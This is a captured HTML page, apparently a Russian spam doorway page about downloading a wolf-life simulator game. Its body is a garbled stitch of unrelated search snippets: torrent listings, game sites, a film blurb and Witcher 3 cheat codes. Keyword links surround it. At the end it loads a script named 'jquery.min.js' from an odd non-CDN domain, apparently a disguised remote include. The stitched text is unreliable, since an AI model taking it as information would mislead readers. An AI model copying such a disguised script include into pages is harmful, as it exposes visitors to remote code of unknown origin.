

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-igra-simulyator-zhizni-volka-skachat.html
body_size: 2680
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игра симулятор жизни волка скачать - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игра симулятор жизни волка скачать</h2>
                            </header>
                            <p>WolfQuest скачать торрент бесплатно на PC. Перед вами игра, которая представляет собой отличный. WolfQuest — игра-симулятор жизни волка в Национальном Парке Йеллоустоун, разработанная его. 
Лесные животные ведут невероятно занимательный образ жизни, и в играх Волк детишки могут. Игры для мальчиков на GamesForBoys.Ru. Скачать игру балди. Трюки на машинках. Туки-туки! или Охота. Игры фильмы программы торрент книги музыка скачать бесплатно Книги Антология - Книжная. Масяня. 4 в 1. Очаровательная хулиганка Рунета Масяня готова совершить очередное. Большой Ник — начальник элитного подразделения полиции Лос-Анджелеса — ежедневно. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. god - бессмертие healme - восстановить здоровье. Ciri - изменить персонажа на Цириллу. Geralt - вернуть. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-kak-v-vorde-sdelat-vidimye-polya.html">Как в ворде сделать видимые поля</a></li>
                                <li><a href="pjixj8-programma-pravoslavnyy-ezhednevnik-skachat-besplatno.html">Программа православный ежедневник скачать бесплатно</a></li>
                                <li><a href="pjixj8-oficerskaya-zhena-pesnya-tekst.html">Офицерская жена песня текст</a></li>
                                <li><a href="pjixj8-chelovek-niotkuda-film-1961-skachat.html">Человек ниоткуда фильм 1961 скачать</a></li>
                                <li><a href="pjixj8-igra-simulyator-razdevanie.html">Игра симулятор раздевание</a></li>
                                <li><a href="pjixj8-drayver-dlya-brother-dcp-7025r.html">Драйвер для brother dcp 7025r</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>WolfQuest скачать торрент бесплатно</li>
<li>WolfQuest — Википедия.</li>
<li>Онлайн игры Волк - играть бесплатно.</li>
<li>Игры для мальчиков.</li>
<li>Антология - Книжная серия: Магия фэнтези (2004-2018).</li>
<li>Авалар - Фабрика игр. Awalar игры скачать бесплатно, ключи.</li>
<li>Охота на воров (2018) смотреть онлайн или скачать фильм.</li>
<li>Здесь найдется все.</li>
<li>Читы / The Witcher 3: Wild Hunt / Ведьмак 3: Дикая Охота.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-raspisanie-elektrichek-ashe-tuapse.html">Расписание электричек аше туапсе</a></li>
                                            <li><a href="pjixj8-primer-zayavleniya-na-dosrochnoe-pogashenie-kredita.html">Пример заявления на досрочное погашение кредита</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-eaoi-raspisanie.html">Еаои расписание</a></li>
                                            <li><a href="pjixj8-stoyala-i-plakala-minusovka.html">Стояла и плакала минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-raspisanie-elektrichek-gorod-tosno.html">Расписание электричек город тосно</a></li>
                                            <li><a href="pjixj8-shema-vodoochistki-na-tec.html">Схема водоочистки на тэц</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-kak-delat-prezentaciyu-s-fotografiyami.html">Как делать презентацию с фотографиями</a></li>
                                            <li><a href="pjixj8-mp3-skachat-onlayn.html">Mp3 скачать онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
